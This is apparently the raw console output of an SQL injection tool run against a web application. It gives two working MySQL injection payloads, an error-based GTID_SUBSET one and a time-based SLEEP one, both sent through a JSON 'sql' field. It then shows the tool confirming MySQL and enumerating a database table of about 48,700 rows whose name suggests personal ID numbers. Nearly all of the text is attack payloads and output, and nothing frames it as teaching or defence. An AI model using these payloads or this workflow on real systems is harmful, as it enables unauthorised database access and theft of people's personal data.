 C:\WINDOWS\system32\cmd.
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[15:27:34] [INFO] testing MySQL
[15:27:34] [INFO] confirming MySQL
[15:27:34] [WARNING] reflective value(s) found and filtering out
[15:27:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:27:34] [INFO] resumed: '48757'
Database: yygj
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| t_ydmh_xs_sfzh | 48757   |
+----------------+---------+